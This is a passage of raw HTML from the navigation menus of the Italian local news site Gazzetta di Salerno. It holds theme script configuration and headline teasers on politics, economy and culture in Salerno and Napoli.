block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2020";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5781";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14892";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2865";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
